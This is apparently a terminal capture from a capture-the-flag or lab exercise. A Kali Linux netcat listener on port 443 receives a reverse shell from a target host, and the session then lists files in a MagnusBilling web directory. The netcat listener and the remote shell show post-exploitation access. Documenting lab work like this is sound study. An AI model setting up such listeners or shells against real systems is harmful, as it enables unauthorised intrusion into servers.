 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.21.152.228] from (UNKNOWN) [10.10.130.88] 47038
sh: 0: can't access tty; job control turned off
$ ls
icepay-cc.php
icepay-ddebit.php
icepay-directebank.php
icepay-giropay.php
icepay-ideal.php
icepay-mistercash.php
icepay-paypal.php
icepay-paysafecard.php
icepay-phone.php
icepay-sms.php
icepay-wire.php
icepay.php
null
$ pwd
/var/www/html/mbilling/lib/icepay